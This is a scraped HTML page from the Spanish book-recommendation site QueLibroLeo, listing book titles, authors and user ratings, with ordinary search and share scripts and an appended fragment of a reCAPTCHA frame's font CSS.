											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-crimen-dormido"><span>UN CRIMEN DORMIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/come-comida-real-movimiento-realfooding">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978844/9788449335617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 19 votos"
							     							     
							     data-id="259816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/come-comida-real-movimiento-realfooding#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/come-comida-real-movimiento-realfooding"><span>COME COMIDA REAL. Un...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rios-carlos">RÍOS, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-la-cripta">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 26 votos"
							     							     
							     data-id="45924"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/en-la-cripta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-la-cripta"><span>EN LA CRIPTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lovecraft-h-p-howard-phillips-lovecraft">LOVECRAFT, H. P. (Ho...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rialto-11-naufragio-y-pecios-de-una-libreria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1553604828.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 19 votos"
							     							     
							     data-id="267287"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rialto-11-naufragio-y-pecios-de-una-libreria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rialto-11-naufragio-y-pecios-de-una-libreria"><span>RIALTO, 11. Naufragi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rubiano-belen">RUBIANO, BELÉN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-odisea-de-asterix">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 24 votos"
							     							     
							     data-id="71080"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-odisea-de-asterix"><span>LA ODISEA DE ASTÉRIX</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-susannah">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 19 votos"
							     							     
							     data-id="56811"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-susannah"><span>CANCIÓN DE SUSANNAH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-transformacion-y-otros-relatos">
																	<img src="https://quelibroleo.com/web/public/images/libros/CA00206901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 15 votos"
							     							     
							     data-id="40888"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-transformacion-y-otros-relatos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-transformacion-y-otros-relatos"><span>LA TRANSFORMACIÓN Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-la-felicidad-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/EGR46859.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 28 votos"
							     							     
							     data-id="105981"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-la-felicidad-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-camino-de-la-felicidad-2"><span>EL CAMINO DE LA FELI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/solos">
																	<img src="https://quelibroleo.com/web/public/images/libros/L353017.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 17 votos"
							     							     
							     data-id="104980"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/solos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/solos"><span>SOLOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/baker-adam">BAKER, ADAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-rios-de-color-purpura">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 11 votos"
							     							     
							     data-id="74043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-rios-de-color-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-rios-de-color-purpura"><span>LOS RÍOS DE COLOR PÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grange-jean-christophe">GRANGE, JEAN-CHRISTO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todas-las-chicas-besan-con-los-ojos-cerrados">
																	<img src="https://quelibroleo.com/web/public/images/libros/GM26371.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 25 votos"
							     							     
							     data-id="108425"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todas-las-chicas-besan-con-los-ojos-cerrados#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todas-las-chicas-besan-con-los-ojos-cerrados"><span>TODAS LAS CHICAS BES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pardo-enric">PARDO, ENRIC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lisistrata">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 15 votos"
							     							     
							     data-id="73160"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lisistrata"><span>LISÍSTRATA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ns-aristofanes">NS, ARISTOFANES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-gran-dios-pan">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 11 votos"
							     							     
							     data-id="62210"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-gran-dios-pan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-gran-dios-pan"><span>EL GRAN DIOS PAN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/machen-arthur">MACHEN, ARTHUR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-gran-zanja">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 15 votos"
							     							     
							     data-id="70290"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-gran-zanja"><span>LA GRAN ZANJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/uderzo-albert">UDERZO, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/no-me-esperen-en-abril">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1273052590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 10 votos"
							     							     
							     data-id="26227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/no-me-esperen-en-abril#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/no-me-esperen-en-abril"><span>NO ME ESPEREN EN ABR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bryce-echenique-alfredo">BRYCE ECHENIQUE, ALF...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ocultos">
																	<img src="https://quelibroleo.com/web/public/images/libros/GT18689.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 10 votos"
							     							     
							     data-id="105227"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ocultos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ocultos"><span>OCULTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sierra-i-fabra-jordi">SIERRA I FABRA, JORD...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-secreto-bien-guardado">
																	<img src="https://quelibroleo.com/web/public/images/libros/cmVwb3NpdG9yaW8vbGlicm9zLzk3ODg0MTUxMjA1NDQuanBn=.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 11 votos"
							     							     
							     data-id="40493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-secreto-bien-guardado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-secreto-bien-guardado"><span>UN SECRETO BIEN GUAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lee-maureen">LEE, MAUREEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-linea-negra">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 10 votos"
							     							     
							     data-id="70631"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-linea-negra"><span>LA LÍNEA NEGRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grange-jean-christophe">GRANGE, JEAN-CHRISTO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cartas-secretas-del-monje-que-vendio-su-ferrari">
																	<img src="https://quelibroleo.com/web/public/images/libros/EGR48525.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 15 votos"
							     							     
							     data-id="105471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cartas-secretas-del-monje-que-vendio-su-ferrari#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cartas-secretas-del-monje-que-vendio-su-ferrari"><span>LAS CARTAS SECRETAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sharma-robin">SHARMA, ROBIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ni-dios-ni-amo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1301558732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 10 votos"
							     							     
							     data-id="33549"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ni-dios-ni-amo"><span>NI DIOS NI AMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/baeza-francisco">BAEZA, FRANCISCO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amor-de-don-perlimplin-con-belisa-en-su-jardin">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 10 votos"
							     							     
							     data-id="54949"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amor-de-don-perlimplin-con-belisa-en-su-jardin"><span>AMOR DE DON PERLIMPL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historia-de-espana-i-de-los-primeros-pobladores-a-los-reyes-catolicos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408082118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 14 votos"
							     							     
							     data-id="12994"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historia-de-espana-i-de-los-primeros-pobladores-a-los-reyes-catolicos"><span>HISTORIA DE ESPAÑA I...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vidal-cesar-y-jimenez-losantos-federico">VIDAL, CÉSAR y JIMÉN...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/arpa-4-anos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nr1itlil52nm
body_size: 48123
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
